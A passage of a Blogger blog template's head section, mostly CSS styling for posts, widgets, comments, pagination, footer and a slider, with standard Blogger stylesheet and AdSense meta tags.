.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 18px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 18px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:18px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:18px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 18px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6861383663314379879&amp;zx=efad3145-dcd3-4047-aeff-84dbf39e69f9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6861383663314379879&amp;zx=efad3145-dcd3-4047-aeff-84dbf39e69f9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7388522799315581 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}
